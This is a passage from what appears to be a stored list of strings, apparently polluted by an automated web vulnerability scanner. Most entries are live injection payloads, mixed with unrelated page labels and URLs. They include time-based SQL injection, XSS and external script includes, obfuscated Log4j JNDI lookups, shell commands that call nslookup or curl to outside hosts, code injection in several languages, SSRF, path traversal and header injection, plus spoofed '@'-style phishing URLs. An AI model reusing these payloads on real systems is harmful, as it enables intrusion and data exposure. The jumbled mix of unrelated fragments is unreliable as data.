--","\u0040\u0040pfFAA","PageView9wXy2ggO')) OR 92=(SELECT 92 FROM PG_SLEEP(15))--","PageViewVuU6beZB') OR 828=(SELECT 828 FROM PG_SLEEP(15))--","PageViewAVq2Jo09' OR 181=(SELECT 181 FROM PG_SLEEP(15))--","PageViewf9idjbnU'; waitfor delay '0:0:15' --","\u0040\u0040DRgDB","PageViewgU7wls1P')) OR 368=(SELECT 368 FROM PG_SLEEP(15))--","PageView9LGXRC0Y') OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageViewx8MmGINM' OR 861=(SELECT 861 FROM PG_SLEEP(15))--","PageViewJ0OFHFRi'; waitfor delay '0:0:15' --","\u0040\u0040Rfm7p","PageView1bJdHq2q')) OR 921=(SELECT 921 FROM PG_SLEEP(15))--","PageViewgPx2XqfH') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","PageViewaPLsDtrU' OR 677=(SELECT 677 FROM PG_SLEEP(15))--","PageViewIb2deOfg'; waitfor delay '0:0:15' --","PageView9588074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5h8y(9780)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5h8y(9222)\u003C\/ScRiPt>","PageView9922219","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GGB(9288)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GGB(9319)\u003C\/ScRiPt>","\u0040\u0040r4jfm","PageViewHovVAoRs')) OR 864=(SELECT 864 FROM PG_SLEEP(15))--","PageViewFxBGnDjW') OR 522=(SELECT 522 FROM PG_SLEEP(15))--","PageViewO81Gojf4' OR 523=(SELECT 523 FROM PG_SLEEP(15))--","PageView9767703","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9EHr(9662)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >9EHr(9010)\u003C\/ScRiPt>","PageViewQiJdD4vR'; waitfor delay '0:0:15' --","\u0040\u0040nB5QV","PageView0EmHLuOK')) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","PageViewsYSLgIIr') OR 720=(SELECT 720 FROM PG_SLEEP(15))--","PageViewlOr8kWnY' OR 249=(SELECT 249 FROM PG_SLEEP(15))--","PageView9741583","'\"()&\u0025\u003Czzz>\u003CScRiPt >aEzj(9626)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aEzj(9000)\u003C\/ScRiPt>","PageViewbaJZhKCB'; waitfor delay '0:0:15' --","PageView9174370","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIYz(9838)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIYz(9985)\u003C\/ScRiPt>","PageView9298683","'\"()&\u0025\u003Czzz>\u003CScRiPt >sP9p(9765)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sP9p(9283)\u003C\/ScRiPt>","1v5rZyF2O","landing_generate_a_link_with_your_refcoded5cd8c0d12landing_generate_a_link_with_your_refcode","PageViewfe5ce77b2fPageView","https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4vuScs14ufgt1z9aX2nSxQ--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpdDtoPTEzMDtxPTgwO3c9MTY2\/https:\/\/s.yimg.com\/zb\/imgv1\/ad7d36e3-f84f-3700-9b28-f030d78129ea\/t_500x300d648b37c3bhttps:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4vuScs14ufgt1z9aX2nSxQ--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpdDtoPTEzMDtxPTgwO3c9MTY2\/https:\/\/s.yimg.com\/zb\/imgv1\/ad7d36e3-f84f-3700-9b28-f030d78129ea\/t_500x300","function(){}dcad64ad43function(){}","c83f5b888d","PageViewb835ab3b6bPageView","PageViewdc7100acbePageView","100\u0025c080302cb8100\u0025","PageViewf5834ddf01PageView","d5ef61f7e7","malaysian celebrities who have died from 1960f5dcd5a0a6malaysian celebrities who have died from 1960","PageViewad5850de20PageView","b5b15affcd","PageViewc366086c85PageView","oOwzZrw.X_8Lf7d72105f6oOwzZrw.X_8L","PageViewaa04a380abPageView","http:\/\/news.remitly.com\u0040body.46352693b.ca2bcf.a01.lol:46352\/PageView","money_money_money_please_reade1ac7e8fc5money_money_money_please_read","MBAM-Ca74aff1080MBAM-C","amzn1.sym.76cd0fd7-4b51-49df-af67-dd834d4ebd31e8663cbfd6amzn1.sym.76cd0fd7-4b51-49df-af67-dd834d4ebd31","bc6afd5905","http:\/\/news.remitly.com\u0040body.24400c1e7.0420fd.a01.lol:24400\/PageView\/x.png","d08c3f1215","New arrivalsb30d2635efNew arrivals","http:\/\/news.remitly.com\u0040body.12497c13e.35517b.a01.lol:12497\/PageView","_3c2330c58506ec0e565dd3a00bf82b6daaeb7d0b32:https:\/\/lastpass.com\/saml.php?spentityid=https:\/\/login.xmarks.com\/saml&cookieTime=1417543748&RelayState=https:\/\/www.xmarks.com\/site\/reviews\/date\/1\/www.slideshowpro.net\/ca0b9a4175_3c2330c58506ec0e565dd3a00bf82b6daaeb7d0b32:https:\/\/lastpass.com\/saml.php?spentityid=https:\/\/login.xmarks.com\/saml&cookieTime=1417543748&RelayState=https:\/\/www.xmarks.com\/site\/reviews\/date\/1\/www.slideshowpro.net\/","\u0040\u0040GrjrS","PageViewHJMQoDHs')) OR 807=(SELECT 807 FROM PG_SLEEP(15))--","PageViewMAcfNHFq' OR 18=(SELECT 18 FROM PG_SLEEP(15))--","PageView3EBTE3Lc'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hittcphlloqoy71a2c.bxss.me||curl${IFS}hittcphlloqoy71a2c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittcphlloqoy71a2c.bxss.me||curl${IFS}hittcphlloqoy71a2c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitskqwroazek8b121.bxss.me||curl${IFS}hitskqwroazek8b121.bxss.me)","`(nslookup -q=cname hititvfflrpsaa31a5.bxss.me||curl hititvfflrpsaa31a5.bxss.me)`","|(nslookup -q=cname hitlakguznbhwd8992.bxss.me||curl hitlakguznbhwd8992.bxss.me)","|echo drkree$()\\ mgcmeq\\nz^xyu||a #' |echo drkree$()\\ mgcmeq\\nz^xyu||a #|\" |echo drkree$()\\ mgcmeq\\nz^xyu||a #","gethostbyname(lc('hitkx'.'ydpysrubadf09.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(69).chr(97).chr(83)","\".gethostbyname(lc(\"hitdb\".\"ysbrcdve28164.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(100).chr(89).chr(109).chr(87).\"","PageViewOOxkMBWE')) OR 390=(SELECT 390 FROM PG_SLEEP(15))--","\u0040\u0040HwMs6","Keilabsatz \/ Wedgecebe2008a6Keilabsatz \/ Wedge","PageViewwtYklspR') OR 876=(SELECT 876 FROM PG_SLEEP(15))--","PageViewQI4WQEhL'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VEvn(9127)\u003C\/ScRiPt>","PageViewVdTUj4oe')) OR 724=(SELECT 724 FROM PG_SLEEP(15))--","PageViewdd91ead6c3PageView","PageViewfREEKnuz') OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewbopdGz8S' OR 885=(SELECT 885 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcctaadebnf70b42${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvkqpnhidlk.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-10168&h=1369-e4d54-2&\">\u003C\/script>","PageView5aRrYnxQ'; waitfor delay '0:0:15' --","e3dcab5cdf","PageView68uh01rE'; waitfor delay '0:0:15' --","PageView9809181","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cap9(9832)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-10058.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrxcdnufmgx62efc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcpqliufrup.bxss.me\/}","'\"()&\u0025\u003Czzz>\u003CScRiPt >PmuK(9150)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-9943&h=1369-e4d54-2&\">\u003C\/script>","PageView9888224","'\"()&\u0025\u003Czzz>\u003CScRiPt >C2cT(9226)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-9928.1369.e4d54${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-9927&h=1369-e4d54-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcvxbqjwuctc1b25${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitkasovdldlm.bxss.me\/}","\u0040\u0040JVNon","PageView8JTMFFnM')) OR 186=(SELECT 186 FROM PG_SLEEP(15))--","PageViewPjFaT6qt') OR 332=(SELECT 332 FROM PG_SLEEP(15))--","PageViewqyOY25Qr' OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewoQRtR1oT'; waitfor delay '0:0:15' --","\u0040\u0040WbA3N","PageViewOK3NijiG')) OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageViewSjg20LKx') OR 421=(SELECT 421 FROM PG_SLEEP(15))--","PageViewuH52BaP0' OR 236=(SELECT 236 FROM PG_SLEEP(15))--","PageViewCiQY7Gnc'; waitfor delay '0:0:15' --","\u0040\u0040gdXyg","PageViewaAlFFbtR')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewve54EAWi') OR 908=(SELECT 908 FROM PG_SLEEP(15))--","PageViewDCreDp0V' OR 345=(SELECT 345 FROM PG_SLEEP(15))--","PageViewPPy9bPmP'; waitfor delay '0:0:15' --","\u0040\u0040MnbWz","PageViewjzyRdEbs')) OR 256=(SELECT 256 FROM PG_SLEEP(15))--","PageView8wgjeNLX') OR 587=(SELECT 587 FROM PG_SLEEP(15))--","PageViewEPFKb3yh' OR 908=(SELECT 908 FROM PG_SLEEP(15))--","PageViewG6q2rvFV'; waitfor delay '0:0:15' --","PageView9431248","'\"()&\u0025\u003Czzz>\u003CScRiPt >xqhE(9571)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xqhE(9479)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7425.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitazqvsqbzowe3ab6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcztaxdotbj.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7417&h=1369-e4d54-2&\">\u003C\/script>","'\"()&\u0025\u003Czzz>\u003CScRiPt >tHcI(9551)\u003C\/ScRiPt>","PageView9995334","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tHcI(9445)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7407.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitqlycanikun6c451${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfqgrxwglbw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7398&h=1369-e4d54-2&\">\u003C\/script>","PageView9221512","'\"()&\u0025\u003Czzz>\u003CScRiPt >kAzy(9011)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kAzy(9635)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7386.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdlbiazkxzf65b3f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbejzoqialx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7375&h=1369-e4d54-2&\">\u003C\/script>","PageView9019488","'\"()&\u0025\u003Czzz>\u003CScRiPt >XCf0(9236)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XCf0(9831)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7369.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnkvllerrkx41fc5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvotbqnrefw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7361&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040nk28o","PageViewhs8mCDbK')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","PageViewafsmloz7') OR 422=(SELECT 422 FROM PG_SLEEP(15))--","PageViewnZsNmuWB' OR 548=(SELECT 548 FROM PG_SLEEP(15))--","PageViewcfNAODtM'; waitfor delay '0:0:15' --","PageView9176034","'\"()&\u0025\u003Czzz>\u003CScRiPt >pEZa(9495)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pEZa(9311)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5777.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmwoubwzwth6b19f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitilgbyqgqsi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5769&h=1369-e4d54-2&\">\u003C\/script>","1d9KGLv6O","b45c97ba32","whats-next-getstarted_stella-artoisbf360b35a1whats-next-getstarted_stella-artois","PageView9621136","'\"()&\u0025\u003Czzz>\u003CScRiPt >KM7k(9085)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KM7k(9638)\u003C\/ScRiPt>","1AcuStartcomqo'\"AcuEnd","hitjupyitqglw.bxss.me","'A'.concat(70-3).concat(22*4).concat(113).concat(73).concat(122).concat(86)+(require'socket'\nSocket.gethostbyname('hithp'+'wbmstxre99b78.bxss.me.')[3].to_s)","http:\/\/hitjupyitqglw.bxss.me\/","http:\/\/ssrf178755.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(111).concat(82).concat(98).concat(74)+(require'socket'\nSocket.gethostbyname('hitwc'+'jcciwkkcbe9a9.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hititvkqezfmi.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hititvkqezfmi.bxss.me\">","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(67).concat(97).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hitpr\"+\"lszywifw6d465.bxss.me.\")[3].to_s)+\"","AcuStart.jxwgq.AcuEnd","PageView\"||sleep(27*1000)*xcipjb||\"","PageView'||sleep(27*1000)*jkxjwg||'","PageView\"&&sleep(27*1000)*murbbq&&\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdeuojgfbsv8ab8a.'+'bxss.me')+\"","PageView'&&sleep(27*1000)*thpfiu&&'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdeuojgfbsv8ab8a.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdeuojgfbsv8ab8a.'+'bxss.me')","ACUSTARTgccyuh","gethostbyname(lc('hitmg'.'zfwrsgit7b03f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(70).chr(112).chr(84)","\".gethostbyname(lc(\"hitlf\".\"qmypvapmebc7a.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(90).chr(102).chr(84).\"","'.gethostbyname(lc('hithu'.'drqcfjjpea3fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(77).chr(102).chr(81).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitnkyozjyixtad325.bxss.me||curl${IFS}hitnkyozjyixtad325.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnkyozjyixtad325.bxss.me||curl${IFS}hitnkyozjyixtad325.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcemtuiodli21b11.bxss.me||curl${IFS}hitcemtuiodli21b11.bxss.me)",";(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)|(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)&(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)","1466017\/..\/..\/xxx\\..\\..\\859016","`(nslookup -q=cname hitddqaeklrbf7bb50.bxss.me||curl hitddqaeklrbf7bb50.bxss.me)`","|(nslookup -q=cname hittkfotervcr1f18d.bxss.me||curl hittkfotervcr1f18d.bxss.me)","AcuStartimehzAcuEnd","\u0040\u0040HuFm3","&(nslookup -q=cname hitkctwvxfzsu307f1.bxss.me||curl hitkctwvxfzsu307f1.bxss.me)&'\\\"`0&(nslookup -q=cname hitkctwvxfzsu307f1.bxss.me||curl hitkctwvxfzsu307f1.bxss.me)&`'","${9999107+9999995}","PageView&n915251=v942353","&nslookup -q=cname hitwzrfwugxdif7fa1.bxss.me&'\\\"`0&nslookup -q=cname hitwzrfwugxdif7fa1.bxss.me&`'","1AcuStart799499 235040AcuEnd","$(nslookup -q=cname hitunzwtcoeax97954.bxss.me||curl hitunzwtcoeax97954.bxss.me)","AcuStartnrnum${}AcuEnd","aTFyNW5rOFQ=","-1 or AcuStart779057=378326AcuEnd","file:\/\/\/587719\/419008","(nslookup -q=cname hituaiiuewgsp1c942.bxss.me||curl hituaiiuewgsp1c942.bxss.me))","1587719\/..\/..\/xxx\\..\\..\\419008","|echo evtkky$()\\ blvhre\\nz^xyu||a #' |echo evtkky$()\\ blvhre\\nz^xyu||a #|\" |echo evtkky$()\\ blvhre\\nz^xyu||a #","1AcuStart545205'\"716345AcuEnd","PageView2bXyvseS')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--","&echo jcxiru$()\\ zokpsc\\nz^xyu||a #' &echo jcxiru$()\\ zokpsc\\nz^xyu||a #|\" &echo jcxiru$()\\ zokpsc\\nz^xyu||a #","PageView2c7R25Vs') OR 146=(SELECT 146 FROM PG_SLEEP(15))--","echo iorbbu$()\\ xrcpwa\\nz^xyu||a #' &echo iorbbu$()\\ xrcpwa\\nz^xyu||a #|\" &echo iorbbu$()\\ xrcpwa\\nz^xyu||a #","PageViewdP4Vc0Np'; waitfor delay '0:0:15' --","295316'\"^|;\u003C>040100","PageViewVsn5wgrg' OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1AcuStart135104 571997AcuEnd","-1 or AcuStart806685=348334AcuEnd","1AcuStart772320'\"969643AcuEnd","pqhfjpgamn\u00250d\u00250aACUSTART:ACUEND","V2kt4lJK","d2xhq9IH: wU8gs1qw","'+response.write(9936046*9696812)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-9574.1892.2b8bd${::-.}1${::-.}bxss.me}}","\"+response.write(9936046*9696812)+\"","response.write(9936046*9696812)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitehljdkdusa42196${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbecjhtnczx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-9570&h=1892-2b8bd-2&\">\u003C\/script>","PageView9341543","'\"()&\u0025\u003Czzz>\u003CScRiPt >kyyG(9156)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kyyG(9114)\u003C\/ScRiPt>","1AcuStartclokf'\"AcuEnd","hitnsbsgiczmy.bxss.me","http:\/\/hitnsbsgiczmy.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxwmyjoavwa.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxwmyjoavwa.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(107).concat(65).concat(115).concat(74)+(require'socket'\nSocket.gethostbyname('hitbi'+'csiopmpz77a3d.bxss.me.')[3].to_s)","http:\/\/ssrf360007.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(114).concat(65)+(require'socket'\nSocket.gethostbyname('hitbx'+'mrauzqgv68f25.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(75).concat(109).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitsd\"+\"qkqkzbjxb2337.bxss.me.\")[3].to_s)+\"","AcuStart.tbtth.AcuEnd","PageView\"||sleep(27*1000)*nwwctx||\"","PageView'||sleep(27*1000)*bmwins||'","PageView\"&&sleep(27*1000)*sgnsay&&\"","PageView'&&sleep(27*1000)*qqtliq&&'","\u0040\u0040AY5uM","1AcuStart024486 490891AcuEnd","-1 or AcuStart174652=562027AcuEnd","1AcuStart916349'\"459167AcuEnd","PageViewpmHifkUV')) OR 384=(SELECT 384 FROM PG_SLEEP(15))--","PageViewcgfa1I9c' OR 39=(SELECT 39 FROM PG_SLEEP(15))--","ACUSTARTgzdxxt","PageView2hB5b12G') OR 531=(SELECT 531 FROM PG_SLEEP(15))--","PageViewOdzARvqx'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitsrqgzgzmvvd21ac.bxss.me||curl${IFS}hitsrqgzgzmvvd21ac.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitycrsgjuhrrce229.bxss.me||curl${IFS}hitycrsgjuhrrce229.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitycrsgjuhrrce229.bxss.me||curl${IFS}hitycrsgjuhrrce229.bxss.me)&`'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hiticphnvpklg158a5.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hiticphnvpklg158a5.'+'bxss.me')+\"","gethostbyname(lc('hitlp'.'hnlhqetx1dcec.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(70).chr(122).chr(77)","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hiticphnvpklg158a5.'+'bxss.me')","|(nslookup -q=cname hitpnlrencxon8fb27.bxss.me||curl hitpnlrencxon8fb27.bxss.me)","\".gethostbyname(lc(\"hitkd\".\"gcmmjqwy7e812.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(85).chr(119).chr(86).\"",";(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)|(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)&(nslookup -q=cname hitfelugqncpcced99.bxss.me||curl hitfelugqncpcced99.bxss.me)","'.gethostbyname(lc('hitzg'.'adbezskpc25e7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(76).chr(100).chr(80).'","1703217\/..\/..\/xxx\\..\\..\\866548","`(nslookup -q=cname hitbjqgaqaeqy426ef.bxss.me||curl hitbjqgaqaeqy426ef.bxss.me)`","1AcuStart732050 932627AcuEnd","&(nslookup -q=cname hitrrwnfumvjmcb5a5.bxss.me||curl hitrrwnfumvjmcb5a5.bxss.me)&'\\\"`0&(nslookup -q=cname hitrrwnfumvjmcb5a5.bxss.me||curl hitrrwnfumvjmcb5a5.bxss.me)&`'","file:\/\/\/149205\/858150","-1 or AcuStart689286=282761AcuEnd","(nslookup -q=cname hitexnzvqqfca0a03c.bxss.me||curl hitexnzvqqfca0a03c.bxss.me))","$(nslookup -q=cname hitwnubvbwrzn0f449.bxss.me||curl hitwnubvbwrzn0f449.bxss.me)","1AcuStart440321'\"523629AcuEnd","&nslookup -q=cname hitybbhfljdhs17127.bxss.me&'\\\"`0&nslookup -q=cname hitybbhfljdhs17127.bxss.me&`'","1149205\/..\/..\/xxx\\..\\..\\858150","|echo jvgjno$()\\ sfjwiv\\nz^xyu||a #' |echo jvgjno$()\\ sfjwiv\\nz^xyu||a #|\" |echo jvgjno$()\\ sfjwiv\\nz^xyu||a #","&echo tbcypa$()\\ xeltdb\\nz^xyu||a #' &echo tbcypa$()\\ xeltdb\\nz^xyu||a #|\" &echo tbcypa$()\\ xeltdb\\nz^xyu||a #","echo lbpnjc$()\\ iwahdz\\nz^xyu||a #' &echo lbpnjc$()\\ iwahdz\\nz^xyu||a #|\" &echo lbpnjc$()\\ iwahdz\\nz^xyu||a #","282164'\"^|;\u003C>650008","AcuStarthcsecAcuEnd","PageView&n999874=v966367","dzRWaFJXRGg=","${9999423+9999078}","AcuStartnyuao${}AcuEnd","bkkemuaywz\u00250d\u00250aACUSTART:ACUEND","to\u0040example.com>\u00250d\u00250abcc:009365.1892-5964.1892.2b8bd.19985.2\u0040bxss.me","dSw58uaa: BH1X1o7Z","yQ73BRme","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-5958.1892.2b8bd${::-.}1${::-.}bxss.me}}","'+response.write(9355391*9639728)+'","\"+response.write(9355391*9639728)+\"","response.write(9355391*9639728)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hiturecaaefndee9f6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxbywrbtfzm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-5951&h=1892-2b8bd-2&\">\u003C\/script>","PageView9245615","'\"()&\u0025\u003Czzz>\u003CScRiPt >WraF(9671)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WraF(9245)\u003C\/ScRiPt>","1AcuStartguszh'\"AcuEnd","hittmmujyytwv.bxss.me","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitoiarqqomvg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitoiarqqomvg.bxss.me\">","http:\/\/ssrf920748.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(107).concat(77).concat(116).concat(78)+(require'socket'\nSocket.gethostbyname('hitdj'+'zcroonom52eb6.bxss.me.')[3].to_s)","http:\/\/hittmmujyytwv.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(113).concat(73).concat(116).concat(90)+(require'socket'\nSocket.gethostbyname('hitoz'+'ekqqtbhge9163.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(68).concat(117).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hituw\"+\"grxgocfna1560.bxss.me.\")[3].to_s)+\"","AcuStart.gvnyw.AcuEnd","PageView'||sleep(27*1000)*mgwozg||'","PageView\"||sleep(27*1000)*goyipc||\"","PageView\"&&sleep(27*1000)*njwwjk&&\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitgxaupagntg0eca6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxaupagntg0eca6.'+'bxss.me')+\"","PageView'&&sleep(27*1000)*aouboq&&'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxaupagntg0eca6.'+'bxss.me')","gethostbyname(lc('hitrp'.'fmxqzgcucda98.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(69).chr(101).chr(88)","ACUSTARTtfkrpa","\u0040\u004020Uuk","\".gethostbyname(lc(\"hitdj\".\"sokogypmc5eb